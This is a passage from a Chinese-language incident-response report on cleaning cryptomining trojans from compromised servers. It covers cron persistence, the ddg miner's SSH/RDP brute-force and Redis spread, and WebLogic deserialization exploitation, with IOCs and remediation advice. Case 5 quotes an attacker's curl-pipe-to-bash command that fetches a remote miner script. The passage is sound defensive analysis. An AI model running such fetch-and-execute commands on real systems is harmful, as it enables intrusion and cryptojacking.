

查看定时任务，发现攻击者在计划任务中留下了定时启动脚本，删除挖矿程序后可通过每隔5分钟执行一次计划任务中的后门脚本重新下载启动；





云端i.sh脚本内容如下：



云端木马样本地址可访问:



经后端人员反编译分析ddg样本后，发现此样本有弱口令爆破的功能，使用内置账户/口令字典，对ssh和rdp进行批量登录尝试，爆破成功后继续横向传播。该挖矿木马还可通过redis未授权访问漏洞进行传播；



（3）结论

中招服务器临时解决方案：

1. 清除挖矿后台任务

|  |
| --- |
| linux下例如：  rm –rf /var/spool/cron/root  rm –rf /var/spool/cron/crontabs/root  windows下例如：  移除Microsoft.NET_Framework_NGENS挖矿服务  安装杀毒软件，进行全盘杀毒。 |

2. 终止挖矿进程

|  |
| --- |
| linux下例如：  pkill AnXqV  pkill ddg.222  pkill ddg.2020  pkill wnTKYg  windows下例如：  停止Microsoft.NET_Framework_NGENS服务 |

3. 清理挖矿相关文件

|  |
| --- |
| /tmp/wnTKYg.noaes  /tmp/ddg.2020  /root/.ddg/2020.db  /tmp/ddg.222  /tmp/AnXqV.yam  /tmp/AnXqV  /tmp/AnXqV.noaes等及 ~/.ssh/中未知授权  C:\Windows\debug\wk1xw |

4. 防火墙上封禁挖矿样本下载和外连地址：

|  |
| --- |
| 218.248.40.228  163.172.207.69  163.172.226.131  163.172.226.201 |

和管理员继续分析，为保证客户业务系统安全运行，并为客户提供相关处置建议：

|  |
| --- |
| 1.修改操作系统用户密码，同时密码应严格使用复杂口令，避免密码的重用情况，避免规律性，定期进行修改；  2.加强访问控制策略，限制粒度达到端口级，如SSH、redis白名单策略，对于业务无需外网访问的情况下，禁止对外网直接提供访问；  3.开启登录事件检测，对大量登录失败的源IP进行登录限制，防止服务口令爆破；  4.开启SSH证书登录，避免直接使用密码进行登录，同时禁止root用户直接远程登录，对于需要root权限的操作，使用sudo等权限管理工具进行分配；  5.Redis数据库增加密码访问认证；  6.定期对系统日志进行备份，避免攻击者恶意删除相关日志文件，阻断溯源能力，同时加强日常安全巡查，防范于未然； |

#### 案例四、挖矿木马处置04

（1）事件概述

某厂商外网服务器*.*.*.*中出现异常进程占用大量服务器资源且无法清除，疑似挖矿程序病毒；

（2）事件分析

1）远程到服务器****，对服务器系统和服务进行分析，发现CPU内存资源大量被占用，服务器上运行着weblogic web服务器，发现多个异常文件(见附件)，疑似挖矿程序病毒：





2）查看559.sh脚本内容：脚本先是杀掉服务器上cpu占用大于20%的进程，然后从远程27.155.87.26（福建，黑客所控制的一个IDC服务器）下载了病毒程序并执行；



3）登录360威胁情报中心对疑似恶意地址进行查看分析；



4）通过360大数据威胁分析平台对“xmrig”、“gay”、“559”等样本文件进行分析发现是虚拟币恶意挖矿程序：





5）检查服务器执行命令日志，发现黑客曾经从多个远程地址207.246.76.108（美国）、207.148.0.55（加拿大）、89.248.162.171（荷兰）下载了恶意程序ljava并执行；







6）检查系统定时任务，发现黑客添加了一条定时任务，定时从207.246.68.21(美国)下载并执行恶意程序任务：



7）通过360大数据威胁分析平台对207.246.68.21进行分析，发现是一个由黑客控制的idc服务器；



8）对weblogic中间件日志进行排查分析，发现黑客执行了java反序列化漏洞攻击：







9）继续分析weblogic远程命令执行漏洞，对黑客攻击过程进行了复现，确认weblogic存在该漏洞，并可远程直接获取服务器权限、执行任意命令、上传下载文件等：





10）最后清理后，统一查看网络连接、进程、等是否正常，是否有后门和可疑用户等，此次案例未发现异常用户和后门：



（3）结论

和管理员继续分析，为保证客户业务系统安全运行，并为客户提供相关处置建议；

|  |
| --- |
| 1、停止问题weblogic服务；  2、重新部署操作系统；  3、重新部署业务应用程序；  4、更新weblogic最新补丁包；  5、修改操作系统、数据库、应用系统等原来使用的密码； |

#### 案例五、挖矿木马处置05

（1）事件概述

某厂商内网内一台服务器发现挖矿程序在运行；

（2）事件分析

1）通过Teamview远程访问服务器，查看当前进程，发现weblogic用户存在可疑进程：



2）/bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s

其主要作用是请求下载http://195.123.224.186:8220/logo5.jpg文件，并运行。logo5.jpg文件实质为shell脚本文件，下载运行后将会进行一系列的动作，同时植入挖矿木马；

3）该shell脚本部分代码如图：



4）查看任务计划，发现该脚本执行最终会在服务器中/var/tmp/ssaess植入门罗币挖矿木马，同时该脚本往计划任务写入定时执行的任务。由于

计划任务不断在运行，因此该文件被重复覆盖刷新，因此不能以该时间作为入侵时间



5）查看技术任务日志/var/log/cron*，发现可疑的计划任务执行：



6）通过排查可发现运行计划任务的时间为1月21日-1月23日之间。推断入侵时间为此时间段期间。后续查看访问日志，进行排查，发现有访问wls-wsat组件的记录，最早访问时间为22/12/2017:17:22:54，因此推断，入侵行为发生在去年12月22号之后：





7）同时发现访问日志中IP地址195.123.224.40、67.21.94.193、67.21.81.194、64.32.14.38的访问时间与系统计划任务的执行时间接近，并且状态码返回500，因此推断以上IP是本次事件的攻击者。同时通过日志分析可发现在2018年1月4号至2018年1月23号之间，持续有攻击者利用wls-wsat组件漏洞对本服务器发起过攻击。但由于没有全流量设备，无法记录入侵者具体执行的命令内容；

（3）结论

经与管理员继续分析，为保证客户业务系统安全运行，并为客户提供相关处置建议：

